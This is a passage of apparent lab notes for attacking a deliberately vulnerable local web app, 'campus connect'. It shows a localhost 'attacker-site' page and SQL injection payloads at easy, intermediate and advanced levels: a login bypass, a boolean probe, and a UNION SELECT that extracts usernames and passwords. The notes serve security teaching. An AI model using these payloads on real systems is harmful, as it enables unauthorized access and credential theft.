
2)
On campus connect terminal run: localhost:3000/dashboard


On attacker-site terminal: localhost:8000/evil.html


SQL-Injection:
1)Easy:
In login page: Username: ' OR '1'='1' --
Password: x

2)Intermediate:
In lookup: admin' AND '1'='1


3)Advanced
In search box: ' UNION SELECT username, password FROM users--
